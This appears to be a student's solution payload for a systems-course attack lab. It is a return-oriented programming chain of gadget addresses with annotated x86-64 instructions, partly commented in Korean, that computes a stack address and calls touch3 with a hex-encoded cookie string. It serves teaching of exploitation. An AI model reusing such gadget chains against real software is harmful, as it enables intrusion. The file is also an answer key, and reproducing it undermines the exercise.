 401b0e // movq %rsp, %rax (48 89 e0)
401ac9 // movq %rax, %rdi
401adc // popq %rax
0x48 // offset
401b23 // movl %eax, %ecx (89 c1)
401b6c // movl %ecx, %edx (89 ca)
401b94 // movl %edx, %esi (89 d6)
401b01 // add_xy 호출
401ac9 // movq %rax, %rdi
401a29 // touch3 호출
35 33 33 66 38 64 35 33